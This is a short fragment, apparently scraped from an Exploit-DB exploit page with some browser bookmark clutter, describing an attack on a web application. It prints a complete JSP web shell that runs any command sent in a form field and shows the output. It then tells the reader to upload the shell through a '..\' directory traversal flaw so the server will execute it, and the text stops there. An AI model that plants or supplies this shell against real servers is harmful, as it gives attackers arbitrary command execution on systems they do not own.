 https://www.exploit-db.com/exploits/40857
Import bookmarks... Getting Started GitHub - amix/vimrc: ... Testing ToRead
The attacker can then take a standard JSP shell:
$ cat cmd.jsp
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>
Upload it, exploiting the "..\" directory traversal flaw to put it into an executable context: